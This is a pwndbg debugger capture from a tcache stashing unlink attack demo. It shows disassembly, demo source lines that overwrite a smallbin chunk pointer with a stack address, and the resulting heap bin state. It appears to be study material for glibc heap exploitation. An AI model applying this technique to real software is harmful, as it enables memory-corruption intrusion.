 gdb-pwndbg
0x401310 <main+314>    mov    edi, 0x90
0x401315 <main+319>    call   malloc@plt                      <malloc@plt>
0x40131a <main+324>    mov    edi, 0x90
0x40131f <main+329>    call   malloc@plt                      <malloc@plt>
► 0x401324 <main+334>    mov    rax, qword ptr [rbp - 0x100]
0x40132b <main+341>    lea    rdx, [rax + 8]
0x40132f <main+345>    lea    rax, [rbp - 0x90]
0x401336 <main+352>    mov    qword ptr [rdx], rax
0x401339 <main+355>    mov    esi, 0x90
0x40133e <main+360>    mov    edi, 1
[ SOURCE (CODE) ]
In file: /home/h3rmesk1t/tcache/tcache-stashing-unlink-attack-demo.c
29
30     malloc(0xa0);
31     malloc(0x90);
32     malloc(0x90);
33
► 34     chunk_lis[2][1] = (unsigned long)stack_var;
35     calloc(1,0x90);
36
37     target = malloc(0x90);
38     printf("target now: %p\n",(void*)target);
39
[ STACK ]
00:0000│ rsp 0x7fffffffdd10 —▸ 0x405260 —▸ 0x7ffff7dcfd30 (main_arena+240) —▸ 0x7ffff7dcfd20 (main_arena+224) —▸ 0x7ffff7dcfd10 (main_arena+208) ◂— ...
01:0008│     0x7fffffffdd18 —▸ 0x405300 —▸ 0x405760 —▸ 0x4056c0 —▸ 0x405620 ◂— ...
02:0010│     0x7fffffffdd20 —▸ 0x4053a0 —▸ 0x405250 ◂— 0x0
03:0018│     0x7fffffffdd28 —▸ 0x405440 ◂— 0x0
04:0020│     0x7fffffffdd30 —▸ 0x4054e0 —▸ 0x405440 ◂— 0x0
05:0028│     0x7fffffffdd38 —▸ 0x405580 —▸ 0x4054e0 —▸ 0x405440 ◂— 0x0
06:0030│     0x7fffffffdd40 —▸ 0x405620 —▸ 0x405580 —▸ 0x4054e0 —▸ 0x405440 ◂— ...
07:0038│     0x7fffffffdd48 —▸ 0x4056c0 —▸ 0x405620 —▸ 0x405580 —▸ 0x4054e0 ◂— ...
[ BACKTRACE ]
► 0         0x401324 main+334
1   0x7ffff7a05b97 __libc_start_main+231
pwndbg> bin
tcachebins
0xa0 [  5]: 0x4056c0 —▸ 0x405620 —▸ 0x405580 —▸ 0x4054e0 —▸ 0x405440 ◂— 0x0
fastbins
empty
unsortedbin
empty
smallbins
0xa0: 0x405390 —▸ 0x405250 —▸ 0x7ffff7dcfd30 (main_arena+240) ◂— 0x405390
largebins
empty
pwndbg>